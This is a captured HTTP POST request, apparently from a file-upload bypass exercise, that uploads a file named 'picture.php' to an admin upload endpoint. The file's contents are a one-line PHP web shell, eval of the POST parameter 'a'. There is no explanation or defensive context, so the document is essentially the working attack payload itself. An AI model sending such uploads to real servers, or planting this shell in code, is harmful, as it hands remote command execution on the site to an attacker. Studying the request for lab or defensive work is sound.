 POST /admin/upload_file.php HTTP/1.1
Host: 219.153.49.228:43745
Content-Length: 340
Cache-Control: max-age=0
Origin: http://219.153.49.228:43745
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVjr433yHzF7pKjJv
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://219.153.49.228:43745/admin/upload1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uploadmd5=verify%2F0b950d1f78593086.txt;
__guid=118837834.632285856454104700.1586271710978.5312; monitor_count=8
Connection: close
------WebKitFormBoundaryVjr433yHzF7pKjJv
Content-Disposition: form-data; name="filename"; filename="picture.php"
Content-Type: application/octet-stream
<?php eval(@$_POST['a']); ?>
------WebKitFormBoundaryVjr433yHzF7pKjJv
Content-Disposition: form-data; name="verify"
0b950d1f78593086
------WebKitFormBoundaryVjr433yHzF7pKjJv--